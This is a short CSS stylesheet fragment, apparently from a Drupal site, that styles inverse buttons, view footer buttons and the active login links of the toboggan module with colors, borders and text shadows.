.field-content.btn.btn-inverse {
  box-shadow: none !important;
}
.btn-inverse:hover {
  background: none !important;
}
.btn-inverse a {
  color: #049CDB !important;
}
.btn-inverse a:hover {
  color: #033257 !important;
}
.view-footer .field-content.btn.btn-inverse {
  border: 1px solid #ccc;
  text-align: right;
  margin: 0px;
}
.toboggan-unified #login-links a.lt-active,
.toboggan-unified #login-links a.lt-active:hover {
  background-color: #049CDB;
  color: #FFFFFF;
  border: 1px #333 solid;
  border-radius: 4px;
  color: #fff;
  background: #049CDB;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
